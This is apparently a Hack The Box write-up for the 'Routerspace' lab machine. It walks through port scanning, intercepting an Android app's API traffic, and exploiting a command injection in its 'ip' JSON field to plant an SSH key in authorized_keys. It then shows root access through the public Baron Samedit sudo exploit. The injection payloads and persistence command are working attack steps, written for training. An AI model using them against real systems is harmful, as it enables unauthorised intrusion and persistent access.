About Routerspace
In this post, I’m writing a write-up for the machine Routerspace from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Routerspace is a ‘Easy’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 10 and submitting the root flag you points will be raised by 20.
Foothold
After running a portscan with Nmap, we can discover two open ports: 22/tcp and 80/tcp. On port 80/tcp there is running a website where we can download the file RouterSpace.apk, this Android app can be run the Android emulator Gennymotion and with Burpsuite we can intercept the traffic and we have our foothold into the machine.
User
Through Burpsuite intercepting, we can find an RCE vulnerability, and through this vulnerability, we can write our public key into the authorized_keys of the user paul. After this action, we can establish an SSH session as the user Paul and read the user flag.
Root
With the use of linpeas.sh we can find that sudo is vulnerable to the Baron Samedit vulnerability. After downloading and executing the exploit we can read the root flag.
Machine Info
| Machine Name: | Routerspace |
| Difficulty: | Easy |
| Points: | 20 |
| Release Date: | 26 Feb 2022 |
| IP: | 10.10.11.148 |
| Creator: | h4rithd |
Recon
Port scan with Nmap
As always, we start the machine with a port scan with Nmap.
1
sudo nmap -sC -sV -oA ./nmap/routerspace 10.10.11.148
The results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-25 14:57 EDT
Nmap scan report for 10.10.11.148
Host is up (0.033s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-RouterSpace Packet Filtering V1
| ssh-hostkey:
| 3072 f4:e4:c8:0a:a6:af:66:93:af:69:5a:a9:bc:75:f9:0c (RSA)
| 256 7f:05:cd:8c:42:7b:a9:4a:b2:e6:35:2c:c4:59:78:02 (ECDSA)
|_ 256 2f:d7:a8:8b:be:2d:10:b0:c9:b4:29:52:a8:94:24:78 (ED25519)
80/tcp open http
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 200 OK
| X-Powered-By: RouterSpace
| X-Cdn: RouterSpace-84195
| Content-Type: text/html; charset=utf-8
| Content-Length: 64
| ETag: W/"40-1Lh4Z7KqslOaFwb+jJnCn7tvSEA"
| Date: Fri, 25 Mar 2022 19:03:37 GMT
| Connection: close
| Suspicious activity detected !!! {RequestID: q Fi }
| GetRequest:
| HTTP/1.1 200 OK
| X-Powered-By: RouterSpace
| X-Cdn: RouterSpace-37368
| Accept-Ranges: bytes
| Cache-Control: public, max-age=0
| Last-Modified: Mon, 22 Nov 2021 11:33:57 GMT
| ETag: W/"652c-17d476c9285"
| Content-Type: text/html; charset=UTF-8
| Content-Length: 25900
| Date: Fri, 25 Mar 2022 19:03:37 GMT
| Connection: close
| <!doctype html>
| <html class="no-js" lang="zxx">
| <head>
| <meta charset="utf-8">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>RouterSpace</title>
| <meta name="description" content="">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <link rel="stylesheet" href="css/bootstrap.min.css">
| <link rel="stylesheet" href="css/font-awesome.min.css">
| <link rel="stylesheet" href="css/themify-icons.css">
| HTTPOptions:
| HTTP/1.1 200 OK
| X-Powered-By: RouterSpace
| X-Cdn: RouterSpace-66791
| Allow: GET,HEAD,POST
| Content-Type: text/html; charset=utf-8
| Content-Length: 13
| ETag: W/"d-bMedpZYGrVt1nR4x+qdNZ2GqyRo"
| Date: Fri, 25 Mar 2022 19:03:37 GMT
| Connection: close
| GET,HEAD,POST
| RTSPRequest, X11Probe:
| HTTP/1.1 400 Bad Request
|_ Connection: close
|_http-title: RouterSpace
|_http-trane-info: Problem with XML parsing of /evox/about
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-
service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port22-TCP:V=7.92%I=7%D=3/25%Time=623E10B9%P=x86_64-pc-linux-gnu%r(NULL
SF:,29,"SSH-2\.0-RouterSpace\x20Packet\x20Filtering\x20V1\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port80-TCP:V=7.92%I=7%D=3/25%Time=623E10B9%P=x86_64-pc-linux-gnu%r(GetR
SF:equest,18DD,"HTTP/1\.1\x20200\x20OK\r\nX-Powered-By:\x20RouterSpace\r\n
SF:X-Cdn:\x20RouterSpace-37368\r\nAccept-Ranges:\x20bytes\r\nCache-Control
SF::\x20public,\x20max-age=0\r\nLast-Modified:\x20Mon,\x2022\x20Nov\x20202
SF:1\x2011:33:57\x20GMT\r\nETag:\x20W/\"652c-17d476c9285\"\r\nContent-Type
SF::\x20text/html;\x20charset=UTF-8\r\nContent-Length:\x2025900\r\nDate:\x
SF:20Fri,\x2025\x20Mar\x202022\x2019:03:37\x20GMT\r\nConnection:\x20close\
SF:r\n\r\n<!doctype\x20html>\n<html\x20class=\"no-js\"\x20lang=\"zxx\">\n<
SF:head>\n\x20\x20\x20\x20<meta\x20charset=\"utf-8\">\n\x20\x20\x20\x20<me
SF:ta\x20http-equiv=\"x-ua-compatible\"\x20content=\"ie=edge\">\n\x20\x20\
SF:x20\x20<title>RouterSpace</title>\n\x20\x20\x20\x20<meta\x20name=\"desc
SF:ription\"\x20content=\"\">\n\x20\x20\x20\x20<meta\x20name=\"viewport\"\
SF:x20content=\"width=device-width,\x20initial-scale=1\">\n\n\x20\x20\x20\
SF:x20<link\x20rel=\"stylesheet\"\x20href=\"css/bootstrap\.min\.css\">\n\x
SF:20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"css/owl\.carousel\.
SF:min\.css\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"css/
SF:magnific-popup\.css\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20
SF:href=\"css/font-awesome\.min\.css\">\n\x20\x20\x20\x20<link\x20rel=\"st
SF:ylesheet\"\x20href=\"css/themify-icons\.css\">\n\x20")%r(HTTPOptions,10
SF:8,"HTTP/1\.1\x20200\x20OK\r\nX-Powered-By:\x20RouterSpace\r\nX-Cdn:\x20
SF:RouterSpace-66791\r\nAllow:\x20GET,HEAD,POST\r\nContent-Type:\x20text/h
SF:tml;\x20charset=utf-8\r\nContent-Length:\x2013\r\nETag:\x20W/\"d-bMedpZ
SF:YGrVt1nR4x\+qdNZ2GqyRo\"\r\nDate:\x20Fri,\x2025\x20Mar\x202022\x2019:03
SF::37\x20GMT\r\nConnection:\x20close\r\n\r\nGET,HEAD,POST")%r(RTSPRequest
SF:,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x20close\r\n\r\n
SF:")%r(X11Probe,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x20
SF:close\r\n\r\n")%r(FourOhFourRequest,126,"HTTP/1\.1\x20200\x20OK\r\nX-Po
SF:wered-By:\x20RouterSpace\r\nX-Cdn:\x20RouterSpace-84195\r\nContent-Type
SF::\x20text/html;\x20charset=utf-8\r\nContent-Length:\x2064\r\nETag:\x20W
SF:/\"40-1Lh4Z7KqslOaFwb\+jJnCn7tvSEA\"\r\nDate:\x20Fri,\x2025\x20Mar\x202
SF:022\x2019:03:37\x20GMT\r\nConnection:\x20close\r\n\r\nSuspicious\x20act
SF:ivity\x20detected\x20!!!\x20{RequestID:\x20\x20\x20\x20q\x20\x20\x20\x2
SF:0Fi\x20\x20\x20}\n\n\n\n\n");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.10 seconds
We have two open ports. The first port is the default SSH port 22/tcp and the second port is the default HTTP port 80/tcp. According to the Fingerprint stings on port 80/tcp, we can see that there is a website running named RouterSpace on this port.
Enumeration
Enumerate website
Let’s visit the website through our web browser via http://10.10.11.148. We are landing on a website from RouterSpace. The good-looking blue theme is a pleasure for the eye. In one of the images, we can see the username convention [email protected]. Let’s add the hostname routerspace.htb to our hosts’ file.
The website has a minimal theme with some buttons in the navigation bar. It appears that those buttons have no specific URL behind them. In the navigation bar, there is a download button. After clicking on this button, the web browser starts downloading the file RouterSpace.apk to my machine.
Enumeration RouterSpace Android app
With the tool Genymotion we can run apk-files on my macOS system. I have downloaded Genymotion from the website https://www.genymotion.com/download/ and after installing VirtualBox, I have installed Genymotion on my macOS device. So, I switched for the following actions from my virtual machine with Kali Linux to my host machine which is running on macOS.
I want to intercept the network traffic between the RouterSpace Android app and my machine. I took the steps below in chronological order:
- Downloaded and installed VirtualBox 6.1.32 on my macOS host;
- Downloaded and installed Gennymotion 3.2.1 on my macOS host;
- In Genymotion, I created an Android device with Android version 7.1.;
- Configured Burp Suite to listen on ‘All Interfaces’;
- Exported the Burp Suite certificate in .cer-file and drag-n-drop the certificate to the android device.
- Installed the certificate in Android through ‘Settings’ -> ‘Security’ -> ‘Install from SD card’, named the certificate ‘Burp’.
- On the Wifi settings, I configured a proxy and pointed to the primary IP address of my host machine.
- Drag-n-drop the RouterSpace.apk to the emulated Android device, and the app got installed directly.
After following the steps, the Android application RouterSpace, we can run this app in the Android emulator.


I can now intercept the network traffic between my Android with the RouterSpace app running. After opening the app, I clicked on Check Status, and I’m able to intercept the following request:
1
2
3
4
5
6
7
8
9
10
POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
accept: application/json, text/plain, */*
user-agent: RouterSpaceAgent
Content-Type: application/json
Content-Length: 16
Host: routerspace.htb
Connection: close
Accept-Encoding: gzip, deflate
{"ip":"0.0.0.0"}
We can now play with the {"ip":"0.0.0.0"} parameter. After some time playing, I was able to find a Remote Code Execution (RCE) vulnerability in the application. By changing the parameter to {"ip":"0.0.0.0;whoami"}, we receive the following response.
1
2
3
4
5
6
7
8
9
10
HTTP/1.1 200 OK
X-Powered-By: RouterSpace
X-Cdn: RouterSpace-54798
Content-Type: application/json; charset=utf-8
Content-Length: 17
ETag: W/"11-tdPSPd19BiT+sR1i0jUMd1omTgQ"
Date: Sat, 26 Mar 2022 15:10:22 GMT
Connection: close
"0.0.0.0\npaul\n"
Initial Access
SSH access as Paul
So, we are executing commands on behalf of the user paul. We now need to get a shell onto this machine. We can now create a public- and private key pair and write the public key to the authorized_keys of the user paul.
Create the key par:
1
ssh-keygen -t ed25519 -f id_ed25519
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
Generating public/private ed25519 key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_ed25519
Your public key has been saved in id_ed25519.pub
The key fingerprint is:
SHA256:go9beTTl5OLO9dSX1/heUS71pxKflvelc5qIcvnL1oQ root@kali
The key's randomart image is:
+--[ED25519 256]--+
| |
| |
| o o|
| . = oo|
| . . S o ....+|
| o = o E+.*=|
| . + o ..ooO.B|
| o +..o=.+o**|
| . oo.o*.+=+|
+----[SHA256]-----+
We can now manipulate the parameter and add our command in the request to instruct the victim machine to add our public key to the authorized_keys for user paul.
1
{"ip":"0.0.0.0;echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBhy6uRQa5MSrkkvtCsD8jm77QKHv+3kOMaF8FsYfMR8 root@kali' >> /home/paul/.ssh/authorized_keys"}
Now we can establish an SSH session without knowing the password of user paul. Just with the private key, we can authenticate against the machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌──(root💀kali)-[/home/kali/htb/machines/routerspace]
└─# ssh [email protected] -i id_ed25519
The authenticity of host 'routerspace.htb (10.10.11.148)' can't be established.
ED25519 key fingerprint is SHA256:iwHQgWKu/VDyjka2Y4j2V8P2Rk6K13HuNT4JTnITIDk.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'routerspace.htb' (ED25519) to the list of known hosts.
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-90-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 26 Mar 2022 03:16:24 PM UTC
System load: 0.14
Usage of /: 71.0% of 3.49GB
Memory usage: 18%
Swap usage: 0%
Processes: 214
Users logged in: 0
IPv4 address for eth0: 10.10.11.148
IPv6 address for eth0: dead:beef::250:56ff:feb9:3f87
80 updates can be applied immediately.
31 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Sat Nov 20 18:30:35 2021 from 192.168.150.133
paul@routerspace:~$
We can now read the user.txt.
1
2
paul@routerspace:~$ cat user.txt
1970aa785b7f6f8e653d796feded5df8
Privilege Escalation
Enumeration
Through scp we can upload linpeas.sh to the machine. For some reason, I was not able to download it via curl from my machine to the victim machine. So, I used scp to copy the script to the machine.
1
scp -i ../id_ed25519 linpeas.sh [email protected]:/home/paul/linpeas.sh
After starting linpeas.sh, the results are suggesting directly some possible exploits to use.
1
2
3
4
5
6
7
8
9
10
11
paul@routerspace:~$ bash linpeas.sh
...
Possible Exploits:
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
...
According to the output of linpeas.sh we can exploit a vulnerability in sudo to gain root privileges.
CVE-2021-3156
Let’s download the eploit from Github.
1
2
3
4
5
6
7
8
sudo git clone https://github.com/worawit/CVE-2021-3156
Cloning into 'CVE-2021-3156'...
remote: Enumerating objects: 86, done.
remote: Counting objects: 100% (86/86), done.
remote: Compressing objects: 100% (54/54), done.
remote: Total 86 (delta 46), reused 65 (delta 30), pack-reused 0
Receiving objects: 100% (86/86), 43.04 KiB | 1.59 MiB/s, done.
Resolving deltas: 100% (46/46), done.
We are following the README.md and it says that we have to start with the exploit file exploit_nss.py. I have transferred this exploit to the machine, and after execution, we are root!
1
2
3
4
5
paul@routerspace:~$ python3 exploit_nss.py
# id
uid=0(root) gid=0(root) groups=0(root),1001(paul)
# cat /root/root.txt
0d143662071e218c56881003274f5aff
Thanks for reading this write-up! Did you enjoy reading this write-up? Or learned something from it? Please consider spending a respect point: https://app.hackthebox.com/profile/224856.com/profile/224856. Thanks!
Happy Hacking :-)